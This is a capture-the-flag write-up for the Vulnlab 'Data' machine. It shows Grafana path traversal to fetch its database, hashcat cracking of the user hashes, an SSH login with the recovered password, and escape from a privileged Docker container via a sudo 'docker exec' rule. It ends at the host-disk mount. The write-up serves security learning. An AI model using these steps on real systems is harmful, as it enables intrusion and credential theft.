Data Vulnlab (English)
Down Vulnhab [Difuculty easy]

Introduction
N/A
Machine Description
- Name: Data
- Goal: Get two flags
- Difficulty: easy
- Operating System: Linux
- link: Data
PDF Link
- PDF: Link to PDF
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ sudo nmap -sSCV --min-rate 5000 -p- --open -n -Pn 10.10.101.106
[sudo] password for belin:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-06 20:45 CEST
Nmap scan report for 10.10.101.106
Host is up (0.21s latency).
Not shown: 63838 closed tcp ports (reset), 1695 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:52:bf:7b:a8:60:29:b7:e6:09:b0:e6:8e:e5:3e:4a (RSA)
| 256 37:a2:cb:57:c3:7a:c3:16:72:ed:e2:59:c4:25:d9:37 (ECDSA)
|_ 256 dd:0a:c9:d3:fc:5b:dc:ca:b4:21:7e:91:2c:17:9d:28 (ED25519)

3000/tcp open http Grafana http
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Grafana
|_Requested resource was /login
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.48 seconds
We start the initial enumeration directly with nmap and nmap reported only de port 22 and 3000 open, the port 3000 has Grafana executing
In this case we can see the version which is always very risky so doing some search in Google I could easily find the CVE which is basically a Path traversal:
Exploitation

In order to exploit grafana and knowing that there’s a ssh server running, we can get the hashes of grafana database (grafana.db) and the crack them.

In order to reach a better view we can dump the grafana.db directly to our hot machine and inspect it using sqlite3
1
2
3
sqlite> select * from user;
1|0|admin|admin@localhost||7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8|YObSoLj55S|hLLY6QQ4Y6||1|1|0||2022-01-23 12:48:04|2022-01-23 12:48:50|0|2022-01-23 12:48:50|0
2|0|boris|boris@data.vl|boris|dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8|LCBhdtJWjl|mYl941ma8w||1|0|0||2022-01-23 12:49:11|2022-01-23 12:49:11|0|2012-01-23 12:49:11|0
After getting the hashes and their salt, also important for the next step, we can use the next tool in order to pass the hash and their respective salt to an hashcat readable format. In this case I used this tool from github:
https://github.com/iamaldi/grafana2hashcat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ python3 grafana2hashcat.py hashes

[+] Grafana2Hashcat
[+] Reading Grafana hashes from:  hashes
[+] Done! Read 2 hashes in total.
[+] Converting hashes...
[+] Converting hashes complete.
[*] Outfile was not declared, printing output to stdout instead.

sha256:10000:cGVwcGVy:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=
sha256:10000:cGVwcGVy:epGeS76Vz1EE7fNU7i5iNO+sHKH4FCaESiTE32ExMizzcjySFkthcunnP696TCBy+Pg=


[+] Now, you can run Hashcat with the following command, for example:

hashcat -m 10900 hashcat_hashes.txt --wordlist wordlist.txt
Then we crack it, rockyou is enough
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
❯ hashcat -m 10900 hashes_hashcat /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

Successfully initialized the NVIDIA main driver CUDA runtime library.

Failed to initialize NVIDIA RTC library.

* Device #1: CUDA SDK Toolkit not installed or incorrectly installed.
             CUDA SDK Toolkit required for proper device support and utilization.
             Falling back to OpenCL runtime.

OpenCL API (OpenCL 3.0 CUDA 12.8.97) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #1: NVIDIA GeForce RTX 2060, 4480/5737 MB (1434 MB allocatable), 30MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Slow-Hash-SIMD-LOOP

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 1029 MB

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384

sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=:beautiful1
So now we can attempt to connect to ssh as boris, the only user we know:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ ssh boris@10.10.92.169
boris@10.10.92.169's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.4.0-1060-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon Jul  7 08:55:01 UTC 2025

  System load:  0.0               Processes:              99
  Usage of /:   19.8% of 7.69GB   Users logged in:        0
  Memory usage: 24%               IP address for eth0:    10.10.92.169
  Swap usage:   0%                IP address for docker0: 172.17.0.1


0 updates can be applied immediately.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.


Last login: Sun Jan 23 13:11:53 2022 from 10.10.1.254
boris@ip-10-10-10-11:~$
Privilege Escalation
As boris we can execute /snap/bin/docker exec * as root:
1
2
3
4
5
6
7
boris@ip-10-10-10-11:/$ sudo -l
Matching Defaults entries for boris on ip-10-10-10-11:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User boris may run the following commands on ip-10-10-10-11:
    (root) NOPASSWD: /snap/bin/docker exec *
So supposing the container’s name is grafana, we can use it as the name of the contaaner:
1
2
boris@ip-10-10-10-11:/$ sudo -u root /snap/bin/docker exec grafana whoami
grafana
We’re good, now the next step is getting root access in the container
1
2
boris@ip-10-10-10-11:/$ sudo -u root /snap/bin/docker exec -u root -it grafana bash
bash-5.1#
Once as root I run Deepce and it reported that we hace privilaged access in the container so we can just mount the whole target machine in the docker:
1
mount /dev/xvda1 /mnt/host